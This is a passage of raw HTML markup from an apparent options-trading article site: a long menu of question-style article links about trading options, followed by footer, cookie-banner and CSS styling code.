href="https://www.best-options-advisory-service.net/can-you-trade-options-with-usd100">Can you trade options with $100?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/where-is-options-trading-on-robinhood">Where is options trading on robinhood?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-do-options-work-in-trading">How do options work in trading?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/why-options-trading-is-the-best">Why options trading is the best?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/can-options-trading-be-a-career">Can options trading be a career?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/are-options-trading-halal">Are options trading halal?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-late-in-the-day-can-you-trade-options">How late in the day can you trade options?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/what-are-advantages-of-option-trading">What are advantages of option trading?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-can-i-open-option-trading-in-zerodha">How can i open option trading in zerodha?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/why-options-trading">Why options trading?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-does-options-trading-make-money">How does options trading make money?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-do-options-help-the-market">How do options help the market?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-much-money-do-you-need-for-trading-options">How much money do you need for trading options?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/is-options-trading-profitable">Is options trading profitable?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/do-options-help-a-company">Do options help a company?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-options-trading-make-money">How options trading make money?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/is-options-trading-worth-it-reddit">Is options trading worth it reddit?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/does-webull-support-options-trading">Does webull support options trading?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/do-companies-benefit-from-options-trading">Do companies benefit from options trading?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/when-do-options-start-trading">When do options start trading?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/can-you-get-wealthy-from-trading-options">Can you get wealthy from trading options?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/when-did-options-trading-start">When did options trading start?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/why-are-options-more-profitable-than-stocks">Why are options more profitable than stocks?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/what-options-trading-level-should-i-choose">What options trading level should i choose?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/why-options-trading-is-dangerous">Why options trading is dangerous?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-do-you-find-the-option-chain">How do you find the option chain?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/when-did-option-trading-start">When did option trading start?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/what-percentage-of-option-traders-are-successful">What percentage of option traders are successful?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/what-are-the-disadvantages-of-option-trading">What are the disadvantages of option trading?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-option-trading-works-in-india">How option trading works in india?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/do-options-give-more-money">Do options give more money?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/can-you-make-a-living-off-options-trading">Can you make a living off options trading?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/is-option-trading-profitable-in-india">Is option trading profitable in india?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-is-option-trading-done">How is option trading done?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/why-trading-options-is-better-than-stocks">Why trading options is better than stocks?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/can-options-trading-make-you-rich">Can options trading make you rich?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-do-i-enable-option-trading-in-kite">How do i enable option trading in kite?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/why-options-are-so-profitable">Why options are so profitable?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/can-options-make-you-rich">Can options make you rich?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/is-options-trading-halal">Is options trading halal?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-do-options-help-the-economy">How do options help the economy?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/why-is-options-trading-so-profitable">Why is options trading so profitable?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/when-did-robinhood-introduce-options-trading">When did robinhood introduce options trading?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/are-there-successful-option-traders">Are there successful option traders?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/do-options-trade-after-4pm">Do options trade after 4pm?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/what-are-the-dangers-of-trading-options">What are the dangers of trading options?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/do-options-traders-make-money">Do options traders make money?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-do-i-enable-option-trading-on-robinhood">How do i enable option trading on robinhood?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/which-options-are-most-profitable">Which options are most profitable?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/why-are-options-riskier-than-stocks">Why are options riskier than stocks?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-do-i-find-the-best-stocks-for-options-trading">How do i find the best stocks for options trading?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/who-invented-options-trading">Who invented options trading?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/what-is-the-most-successful-options-trading-strategy">What is the most successful options trading strategy?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/why-options-trading-is-haram">Why options trading is haram?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/are-options-more-profitable-than-stocks">Are options more profitable than stocks?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/are-options-worth-trading">Are options worth trading?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/why-is-trading-options-better-than-stocks">Why is trading options better than stocks?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-much-do-beginner-options-traders-make">How much do beginner options traders make?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/which-options-trading-level-should-i-choose">Which options trading level should i choose?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/which-broker-is-best-for-option-selling">Which broker is best for option selling?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/is-trading-options-easier-than-stocks">Is trading options easier than stocks?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/is-options-trading-worth-it">Is options trading worth it?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/which-is-the-best-platform-for-trading-options">Which is the best platform for trading options?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/what-is-the-most-important-exchange-for-trading-options">What is the most important exchange for trading options?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/what-is-most-important-option-trading">What is most important option trading?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-are-options-beneficial">How are options beneficial?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-much-money-do-you-need-to-begin-options-trading">How much money do you need to begin options trading?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/who-benefits-from-options-trading">Who benefits from options trading?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/are-options-trading-losses-tax-deductible">Are options trading losses tax deductible?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/are-options-trading-worth-it">Are options trading worth it?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/why-is-options-trading-not-available-on-robinhood">Why is options trading not available on robinhood?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-is-option-trading-done-in-india">How is option trading done in india?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/do-you-need-100-shares-to-trade-options">Do you need 100 shares to trade options?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-much-money-is-required-for-option-selling-in-zerodha">How much money is required for option selling in zerodha?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/are-options-traders-profitable">Are options traders profitable?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-are-losses-on-options-taxed">How are losses on options taxed?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-to-options-trading-in-zerodha">How to options trading in zerodha?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/can-you-get-rich-from-options-trading">Can you get rich from options trading?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-are-options-beneficial">How are options beneficial?<span class="border-menu"></span></a></li></ul></li></ul><div id="sprasa_about_us_widget-3" class="widget jellywp_about_us_widget"><div class="widget_jcqi_wrapper about_widget_content"><div class="jellywp_about_us_widget_wrapper"><div class="social_icons_widget"><ul class="social-icons-list-widget icons_about_widget_display"><li> <a class="facebook" rel="nofollow noopener" href="https://www.facebook.com/sharer.php?u=https://www.best-options-advisory-service.net/post" target="_blank"><i class="jli-facebook"></i></a></li><li> <a class="twitter" rel="nofollow noopener" href="https://twitter.com/share?url=https://www.best-options-advisory-service.net/post&amp;text=https://www.best-options-advisory-service.net/post&amp;hashtags=best-options-advisory-service.net" target="_blank"><i class="jli-twitter"></i></a></li><li> <a class="linkedin" rel="nofollow noopener" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.best-options-advisory-service.net/post" target="_blank"><i class="jli-linkedin"></i></a></li></ul></div></div></div></div></div></div><footer id="footer-container" class="jcqi_footer_act enable_footer_columns_dark"><div class="footer-columns"><div class="container"><div class="row"><div class="col-md-4 foterwidget"><div id="sprasa_recent_post_text_widget-8" class="widget post_list_widget"><div class="widget_jcqi_wrapper"><div class="ettitle"><div class="widget-title"><h2 class="jcqi_title_c">More articles</h2></div></div><div class="bt_post_widget"><div class="jcqi_m_right jcqi_sm_list jcqi_ml jcqi_clear_at"><div class="jcqi_m_right_w"><div class="jcqi_m_right_img jcqi_radus_e"><a href="https://www.best-options-advisory-service.net/can-you-get-rich-from-options-trading"><img width="120" height="120" src="https://www.best-options-advisory-service.net/img/me1c3bd25286edb985912ac0e1aa6b8d8.jpg?09" class="attachment-sprasa_small_feature size-sprasa_small_feature wp-post-image" alt="Can you get rich from options trading?" loading="lazy" onerror="imgError(this)" /></a></div><div class="jcqi_m_right_content"><h2 class="entry-title"><a href="https://www.best-options-advisory-service.net/can-you-get-rich-from-options-trading" tabindex="-1">Can you get rich from options trading?</a></h2><span class="jcqi_post_meta"> <span class="post-read-time"><i class="fa fa-history"></i>3 minutes read</span></span></div></div></div><div class="jcqi_m_right jcqi_sm_list jcqi_ml jcqi_clear_at"><div class="jcqi_m_right_w"><div class="jcqi_m_right_img jcqi_radus_e"><a href="https://www.best-options-advisory-service.net/why-trading-options-is-better-than-stocks"><img width="120" height="120" src="https://www.best-options-advisory-service.net/img/mb96777078612b01912e47e82720391c8.jpg?09" class="attachment-sprasa_small_feature size-sprasa_small_feature wp-post-image" alt="Why trading options is better than stocks?" loading="lazy" onerror="imgError(this)" /></a></div><div class="jcqi_m_right_content"><h2 class="entry-title"><a href="https://www.best-options-advisory-service.net/why-trading-options-is-better-than-stocks" tabindex="-1">Why trading options is better than stocks?</a></h2><span class="jcqi_post_meta"> <span class="post-read-time"><i class="fa fa-history"></i>2 minutes read</span></span></div></div></div></div></div></div></div><div class="col-md-4"><div id="sprasa_about_us_widget-2" class="widget jellywp_about_us_widget"><div class="widget_jcqi_wrapper about_widget_content"><div class="jellywp_about_us_widget_wrapper"><div class="footer_logo_about" style="">BEST-OPTIONS-ADVISORY-SERVICE</div><div>All about options trading & finding the best options trade alert service.</div><div class="social_icons_widget"><ul class="social-icons-list-widget icons_about_widget_display"></ul></div></div></div></div><div id="sprasa_about_us_widget-4" class="widget jellywp_about_us_widget"><div class="widget_jcqi_wrapper about_widget_content"><div class="jellywp_about_us_widget_wrapper"><div class="social_icons_widget"><ul class="social-icons-list-widget icons_about_widget_display"></ul></div></div></div></div></div></div></div></div><div class="footer-bottom enable_footer_copyright_dark"><div class="container"><div class="row bottom_footer_menu_text"><div class="col-md-12"><div class="jcqi_ft_w">© Copyright <span id="year"></span> best-options-advisory-service.net. All rights reserved.<ul id="menu-footer-menu" class="menu-footer"><li class="menu-item menu-item-6"> <a rel="nofollow" href="https://www.best-options-advisory-service.net/irving-rudat">About us BEST-OPTIONS-ADVISORY-SERVICE</a></li><li class="menu-item menu-item-7"> <a rel="nofollow" href="https://www.best-options-advisory-service.net/privacy">Privacy policy</a></li></li></ul></div></div></div></div></div></footer></div></div><div id="ccokies" role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="cookieconsent:desc" class="cc-window cc-banner cc-type-info cc-theme-block cc-bottom " style="display:none;"><div class="box-cookies"><span aria-label="dismiss cookie message" role="button" tabindex="0" class="cc-open fa fa-cookie" style="display:none;"></span><span class="cc-message innercookie">This website uses cookies.<a style="color: white;text-decoration: underline!important;" rel="nofollow" href="https://www.best-options-advisory-service.net/privacy"> Cookies Policy</a>.</span><span aria-label="dismiss cookie message" role="button" tabindex="0" class="cc-close innercookie"> OK !</span><span aria-label="dismiss cookie message" role="button" tabindex="0" class="cc-custom innercookie"> Custom Permisions</span><span aria-label="dismiss cookie message" role="button" tabindex="0" class="cc-reject innercookie"> Reject All</span></div></div><script src="https://www.best-options-advisory-service.net/wp-includes/js/jquery/jquery.min.js?ver=1.6.1-wp"></script><style> *, :before, :after { --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-pan-x: ; --tw-pan-y: ; --tw-pinch-zoom: ; --tw-scroll-snap-strictness: proximity; --tw-ordinal: ; --tw-slashed-zero: ; --tw-numeric-figure: ; --tw-numeric-spacing: ; --tw-numeric-fraction: ; --tw-ring-inset: ; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgba(59, 130, 246, .5); --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-shadow-colored: 0 0 transparent; --tw-blur: ; --tw-brightness: ; --tw-contrast: ; --tw-grayscale: ; --tw-hue-rotate: ; --tw-invert: ; --tw-saturate: ; --tw-sepia: ; --tw-drop-shadow: ; --tw-backdrop-blur: ; --tw-backdrop-brightness: ; --tw-backdrop-contrast: ; --tw-backdrop-grayscale: ; --tw-backdrop-hue-rotate: ; --tw-backdrop-invert: ; --tw-backdrop-opacity: ; --tw-backdrop-saturate: ; --tw-backdrop-sepia: } ::-webkit-backdrop { --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-pan-x: ; --tw-pan-y: ; --tw-pinch-zoom: ; --tw-scroll-snap-strictness: proximity; --tw-ordinal: ; --tw-slashed-zero: ; --tw-numeric-figure: ; --tw-numeric-spacing: ; --tw-numeric-fraction: ; --tw-ring-inset: ; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgba(59, 130, 246, .5); --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-shadow-colored: 0 0 transparent; --tw-blur: ; --tw-brightness: ; --tw-contrast: ; --tw-grayscale: ; --tw-hue-rotate: ; --tw-invert: ; --tw-saturate: ; --tw-sepia: ; --tw-drop-shadow: ; --tw-backdrop-blur: ; --tw-backdrop-brightness: ; --tw-backdrop-contrast: ; --tw-backdrop-grayscale: ; --tw-backdrop-hue-rotate: ; --tw-backdrop-invert: ; --tw-backdrop-opacity: ; --tw-backdrop-saturate: ; --tw-backdrop-sepia: } ::backdrop { --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-pan-x: ; --tw-pan-y: ; --tw-pinch-zoom: ; --tw-scroll-snap-strictness: proximity; --tw-ordinal: ; --tw-slashed-zero: ; --tw-numeric-figure: ; --tw-numeric-spacing: ; --tw-numeric-fraction: ; --tw-ring-inset: ; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgba(59, 130, 246, .5); --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-shadow-colored: 0 0 transparent; --tw-blur: ; --tw-brightness: ; --tw-contrast: ; --tw-grayscale: ; --tw-hue-rotate: ; --tw-invert: ; --tw-saturate: ; --tw-sepia: ; --tw-drop-shadow: ; --tw-backdrop-blur: ; --tw-backdrop-brightness: ; --tw-backdrop-contrast: ; --tw-backdrop-grayscale: ; --tw-backdrop-hue-rotate: ; --tw-backdrop-invert: ; --tw-backdrop-opacity: ; --tw-backdrop-saturate: ; --tw-backdrop-sepia: } .pointer-events-none { pointer-events: none } .static { position: static } .fixed { position: fixed } .absolute { position: absolute } .relative { position: relative } .inset-0 { top: 0; bottom: 0; left: 0; right: 0 } .left-0 { left: 0 } .m-0 { margin: 0 } .my-0 { margin-top: 0; margin-bottom: 0 } .mx-auto { margin-left: auto; margin-right: auto } .mx-0 { margin-left: 0; margin-right: 0 } .my-4 { margin-top: 1rem; margin-bottom: 1rem } .my-2 { margin-top: .5rem; margin-bottom: .5rem } .my-3 { margin-top: .75rem; margin-bottom: .75rem } .my-1 { margin-top: .25rem; margin-bottom: .25rem } .mt-2 { margin-top: .5rem } .mt-3 { margin-top: .75rem } .mt-1 { margin-top: .25rem } .mb-4 { margin-bottom: 1rem } .mb-0 { margin-bottom: 0 } .mr-2 { margin-right: .5rem } .ml-3 { margin-left: .75rem } .ml-4 { margin-left: 1rem } .mb-2 { margin-bottom: .5rem } .mr-1 { margin-right: .25rem } .mt-4 { margin-top: 1rem } .mb-12 { margin-bottom: 3rem } .mb-8 { margin-bottom: 2rem } .mb-3 { margin-bottom: .75rem } .block { display: block } .inline-block { display: inline-block } .inline { display: inline } .flex { display: flex } .inline-flex { display: inline-flex } .grid { display: grid } .hidden { display: none } .h-56 { height: 14rem } .h-2 { height: .5rem } .h-3 { height: .75rem } .h-4 { height: 1rem } .h-full { height: 100% } .h-8 { height: 2rem } .h-6 { height: 1.5rem } .h-5 { height: 1.25rem } .max-h-screen { max-height: 100vh } .max-h-0 { max-height: 0 } .w-full { width: 100% } .w-2 { width: .5rem } .w-3 { width: .75rem } .w-4 { width: 1rem } .w-8 { width: 2rem } .w-11 { width: 2.75rem } .w-5 { width: 1.25rem } .w-1\.5 { width: .375rem } .w-1 { width: .25rem } .flex-1 { flex: 1 } .shrink-0 { flex-shrink: 0 } .translate-x-0\.5 { --tw-translate-x: .125rem; transform: translate(var(--tw-translate-x), var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .translate-x-0 { --tw-translate-x: 0px; transform: translate(var(--tw-translate-x), var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .translate-x-5 { --tw-translate-x: 1.25rem; transform: translate(var(--tw-translate-x), var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .rotate-90 { --tw-rotate: 90deg; transform: translate(var(--tw-translate-x), var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .rotate-180 { --tw-rotate: 180deg; transform: translate(var(--tw-translate-x), var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .transform { transform: translate(var(--tw-translate-x), var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .transform-gpu { transform: translate3d(var(--tw-translate-x), var(--tw-translate-y), 0)rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } @keyframes spin { to { transform: rotate(360deg) } } .animate-spin { animation: 1s linear infinite spin } .cursor-pointer { cursor: pointer } .grid-cols-2 { grid-template-columns: repeat(2, minmax(0, 1fr)) } .flex-col { flex-direction: column } .flex-wrap { flex-wrap: wrap } .items-start { align-items: flex-start } .items-end { align-items: flex-end } .items-center { align-items: center } .items-stretch { align-items: stretch } .justify-end { justify-content: flex-end } .justify-center { justify-content: center } .justify-between { justify-content: space-between } .justify-around { justify-content: space-around } .gap-y-3 { row-gap: .75rem } .gap-y-2 { row-gap: .5rem } .self-end { align-self: flex-end } .overflow-hidden { overflow: hidden } .overflow-scroll { overflow: scroll } .overflow-x-hidden { overflow-x: hidden } .truncate { text-overflow: ellipsis; white-space: nowrap; overflow: hidden } .whitespace-normal { white-space: normal } .whitespace-nowrap { white-space: nowrap } .break-all { word-break: break-all } .rounded-full { border-radius: 9999px } .rounded-lg { border-radius: .5rem } .rounded-xl { border-radius: .75rem } .border { border-width: 1px } .border-2 { border-width: 2px } .border-none { border-style: none } .border-transparent { border-color: transparent } .bg-white { --tw-bg-opacity: 1; background-color: rgb(255 255 255/var(--tw-bg-opacity)) } .bg-gray-50 { --tw-bg-opacity: 1; background-color: rgb(249 250 251/var(--tw-bg-opacity)) } .p-1 { padding: .25rem } .p-3 { padding: .75rem } .px-0 { padding-left: 0; padding-right: 0 } .py-2 { padding-top: .5rem; padding-bottom: .5rem } .px-3 { padding-left: .75rem; padding-right: .75rem } .px-4 { padding-left: 1rem; padding-right: 1rem } .px-2 { padding-left: .5rem; padding-right: .5rem } .py-1 { padding-top: .25rem; padding-bottom: .25rem } .pr-2 { padding-right: .5rem } .pb-2 { padding-bottom: .5rem } .text-left { text-align: left } .text-center { text-align: center } .text-right { text-align: right } .text-justify { text-align: justify } .align-middle { vertical-align: middle } .text-xs { font-size: .75rem; line-height: 1rem } .text-\[9px\] { font-size: 9px } .text-sm { font-size: .875rem; line-height: 1.25rem } .text-lg { font-size: 1.125rem; line-height: 1.75rem } .font-semibold { font-weight: 600 } .font-medium { font-weight: 500 } .font-bold { font-weight: 700 } .font-black { font-weight: 900 } .italic { font-style: italic } .ordinal { --tw-ordinal: ordinal; font-variant-numeric: var(--tw-ordinal)var(--tw-slashed-zero)var(--tw-numeric-figure)var(--tw-numeric-spacing)var(--tw-numeric-fraction) } .leading-4 { line-height: 1rem } .leading-tight { line-height: 1.25 } .leading-7 { line-height: 1.75rem } .text-gray-900 { --tw-text-opacity: 1; color: rgb(17 24 39/var(--tw-text-opacity)) } .text-gray-200 { --tw-text-opacity: 1; color: rgb(229 231 235/var(--tw-text-opacity)) } .text-indigo-600 { --tw-text-opacity: 1; color: rgb(79 70 229/var(--tw-text-opacity)) } .text-gray-400 { --tw-text-opacity: 1; color: rgb(156 163 175/var(--tw-text-opacity)) } .no-underline { -webkit-text-decoration-line: none; text-decoration-line: none } .opacity-90 { opacity: .9 } .opacity-100 { opacity: 1 } .opacity-0 { opacity: 0 } .shadow-md { --tw-shadow: 0 4px 6px -1px rgba(0, 0, 0, .1), 0 2px 4px -2px rgba(0, 0, 0, .1); --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color); box-shadow: var(--tw-ring-offset-shadow, 0 0 transparent), var(--tw-ring-shadow, 0 0 transparent), var(--tw-shadow) } .shadow { --tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, .1), 0 1px 2px -1px rgba(0, 0, 0, .1); --tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color); box-shadow: var(--tw-ring-offset-shadow, 0 0 transparent), var(--tw-ring-shadow, 0 0 transparent), var(--tw-shadow) } .shadow-lg { --tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, .1), 0 4px 6px -4px rgba(0, 0, 0, .1); --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px 